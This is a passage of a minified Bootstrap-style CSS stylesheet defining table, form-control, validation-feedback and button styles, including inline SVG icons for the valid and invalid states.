th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8e5f6}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7aceef}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#a1ddf3}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#b8dec3}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#7ac18f}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#a7d6b4}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f1b8b8}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#e47a7a}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#eda3a3}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#ccc}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:hsla(0,0%,100%,.075)}@media (max-width:543.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:768.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 0.2rem);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.1875rem;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{-webkit-transition:none;transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.form-control:focus{color:#495057;background-color:#fff;border-color:#61d2ff;outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.25);box-shadow:0 0 0 .2rem rgba(0,161,224,.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 0.2rem);padding:.25rem .5rem;font-size:.875rem}.form-control-lg,.form-control-sm{line-height:1.5;border-radius:.1875rem}.form-control-lg{height:calc(1.5em + 1rem + 0.2rem);padding:.5rem 1rem;font-size:1.25rem}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-0.5rem;margin-left:-0.5rem}.form-row>.col,.form-row>[class*=col-]{padding-right:0.5rem;padding-left:0.5rem}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#008827}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(0,136,39,.9);border-radius:.1875rem}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#008827;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%23008827' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#008827;-webkit-box-shadow:0 0 0 .2rem rgba(0,136,39,.25);box-shadow:0 0 0 .2rem rgba(0,136,39,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#008827;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/0.8rem 1rem,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%23008827' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#008827;-webkit-box-shadow:0 0 0 .2rem rgba(0,136,39,.25);box-shadow:0 0 0 .2rem rgba(0,136,39,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#008827}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#008827}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#008827}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{border-color:#00bb36;background-color:#00bb36}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 .2rem rgba(0,136,39,.25);box-shadow:0 0 0 .2rem rgba(0,136,39,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#008827}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#008827;-webkit-box-shadow:0 0 0 .2rem rgba(0,136,39,.25);box-shadow:0 0 0 .2rem rgba(0,136,39,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#c00}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(204,0,0,.9);border-radius:.1875rem}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#c00;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23c00'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23c00' stroke='none'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#c00;-webkit-box-shadow:0 0 0 .2rem rgba(204,0,0,.25);box-shadow:0 0 0 .2rem rgba(204,0,0,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#c00;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/0.8rem 1rem,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23c00'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23c00' stroke='none'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#c00;-webkit-box-shadow:0 0 0 .2rem rgba(204,0,0,.25);box-shadow:0 0 0 .2rem rgba(204,0,0,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#c00}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#c00}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#c00}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{border-color:red;background-color:red}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 .2rem rgba(204,0,0,.25);box-shadow:0 0 0 .2rem rgba(204,0,0,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#c00}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#c00;-webkit-box-shadow:0 0 0 .2rem rgba(204,0,0,.25);box-shadow:0 0 0 .2rem rgba(204,0,0,.25)}.form-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:544px){.form-inline label{-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-inline .form-group,.form-inline label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-group{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;-ms-flex-negative:0;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.1875rem;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{-webkit-transition:none;transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.25);box-shadow:0 0 0 .2rem rgba(0,161,224,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#00a1e0;border-color:#00a1e0}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#0086ba;border-color:#007cad}.btn-primary.focus,.btn-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,175,229,.5);box-shadow:0 0 0 .2rem rgba(38,175,229,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#00a1e0;border-color:#00a1e0}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#007cad;border-color:#0073a0}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,175,229,.5);box-shadow:0 0 0 .2rem rgba(38,175,229,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(130,138,145,.5);box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(130,138,145,.5);box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-success{color:#fff;background-color:#008827;border-color:#008827}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#00621c;border-color:#005518}.btn-success.focus,.btn-success:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,154,71,.5);box-shadow:0 0 0 .2rem rgba(38,154,71,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#008827;border-color:#008827}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#005518;border-color:#004815}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,154,71,.5);box-shadow:0 0 0 .2rem rgba(38,154,71,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{-webkit-box-shadow:0 0 0 .2rem rgba(58,176,195,.5);box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(58,176,195,.5);box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{-webkit-box-shadow:0 0 0 .2rem rgba(222,170,12,.5);box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(222,170,12,.5);box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#c00;border-color:#c00}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#a60000;border-color:#900}.btn-danger.focus,.btn-danger:focus{-webkit-box-shadow:0 0 0 .2rem rgba(212,38,38,.5);box-shadow:0 0 0 .2rem rgba(212,38,38,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#c00;border-color:#c00}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#900;border-color:#8c0000}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(212,38,38,.5);box-shadow:0 0 0 .2rem rgba(212,38,38,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light.focus,.btn-light:focus,.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{-webkit-box-shadow:0 0 0 .2rem rgba(216,217,219,.5);box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(216,217,219,.5);box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{-webkit-box-shadow:0 0 0 .2rem rgba(82,88,93,.5);box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(82,88,93,.5);box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#00a1e0;border-color:#00a1e0}.btn-outline-primary:hover{color:#fff;background-color:#00a1e0;border-color:#00a1e0}.btn-outline-primary.focus,.btn-outline-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.5);box-shadow:0 0 0 .2rem rgba(0,161,224,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#00a1e0;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#00a1e0;border-color:#00a1e0}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.5);box-shadow:0 0 0 .2rem rgba(0,161,224,.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(108,117,125,.5);box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(108,117,125,.5);box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#008827;border-color:#008827}.btn-outline-success:hover{color:#fff;background-color:#008827;border-color:#008827}.btn-outline-success.focus,.btn-outline-success:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,136,39,.5);box-shadow:0 0 0 .2rem rgba(0,136,39,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#008827;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#008827;border-color:#008827}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,136,39,.5);box-shadow:0 0 0 .2rem rgba(0,136,39,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#c00;border-color:#c00}.btn-outline-danger:hover{color:#fff;background-color:#c00;border-color:#c00}.btn-outline-danger.focus,.btn-outline-danger:focus{-webkit-box-shadow:0 0 0 .2rem rgba(204,0,0,.5);box-shadow:0 0 0 .2rem rgba(204,0,0,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#c00;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#c00;border-color:#c00}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(204,0,0,.5);box-shadow:0 0 0 .2rem 